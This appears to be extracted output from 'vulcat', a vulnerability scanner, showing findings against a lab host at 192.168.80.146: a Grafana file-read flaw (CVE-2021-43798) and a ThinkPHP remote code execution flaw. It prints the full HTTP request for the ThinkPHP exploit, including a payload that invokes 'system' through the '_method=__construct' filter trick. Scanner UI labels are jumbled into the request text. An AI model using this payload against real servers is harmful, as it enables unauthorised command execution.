 vulcat
Style
Target
Framework/Type
Framework
Type
VulnID
Time
ID Target Framework/Type VulnID Time
+ 1 http://192.168.80.146:3000 Grafana/File-Read CVE-2021-43798 2023-01-20 22:38:53
- 2 http://192.168.80.146:8080 ThinkPHP/RCE CNNVD-201901-445 2023-01-20 22:38:53
http://192.168.80.146:8080/index.php?s=captcha
Request-1 Copy
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.146:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; v:96.0) Gecko/20100101 Firefox/96.0
Copy
Accept-Encoding: gzip, deflate
Success!!!
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo c1867e